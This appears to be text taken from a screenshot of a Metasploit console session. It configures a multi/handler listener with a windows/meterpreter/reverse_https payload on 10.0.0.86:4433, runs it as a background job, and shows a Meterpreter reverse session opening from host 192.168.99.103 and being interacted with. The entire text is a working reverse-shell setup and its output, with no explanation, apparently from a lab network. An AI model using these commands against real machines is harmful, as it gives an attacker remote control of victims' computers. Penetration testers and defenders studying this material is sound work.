 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set lhost 10.0.0.86
lhost => 10.0.0.86
msf exploit(handler) > set lport 4433
lport => 4433
msf exploit(handler) > set exitsession false
exitsession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://10.0.0.86:4433
[*] Starting the payload handler...
msf exploit(handler) >
[*] https://10.0.0.86:4433 handling request from 192.168.99.103; (UUID: vh0raecw) Staging x86 pa
[*] Meterpreter session 1 opened (10.0.0.86:4433 -> 192.168.99.103:62004) at 2017-09-01 10:49:35
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter >